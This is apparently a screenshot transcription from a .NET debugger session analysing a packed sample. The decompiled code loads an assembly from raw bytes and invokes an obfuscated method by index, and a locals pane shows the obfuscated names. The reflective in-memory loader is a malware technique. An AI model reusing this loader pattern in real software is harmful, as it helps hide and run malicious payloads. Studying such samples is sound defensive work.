 108 HeapSort.ParsingState(tp);
109 Environment.Exit(0);
110 }
111
112 // Token: 0x06000013 RID: 19 RVA: 0x000026D8 File Offset: 0x000008D8
113 private static void ParsingState(object TP)
114 {
115 Type type = ((Assembly)TP).GetTypes()[20];
116 MethodInfo methodInfo = type.GetMethods()[29];
117 methodInfo.Invoke(null, null);
118 }
119
120 // Token: 0x06000014 RID: 20 RVA: 0x00002708 File Offset: 0x00000908
121 private static Assembly GlobalAssemblyCache(byte[] Bi)
122 {
123 return Assembly.Load(Bi);
124 }
125
110 %
Locals
Name Value Type
System.Type.GetMethods returned {System.Reflection.MethodInfo[0x00000060]} System.Reflection.MethodInfo[]
TP {Tyrone, Version=0.0.0.1, Culture=neutral, PublicKeyToken=null} object {System.Reflection.RuntimeAssembly}
type {Name = "nJmvSSZN82ZwoBUkG2" FullName = "pZXyCQVaYJPj6FTjuq.nJmvSSZ... System.Type {System.RuntimeType}
methodInfo {Void hwxkx11xxM()} System.Reflection.MethodInfo {System.Reflection.Runti...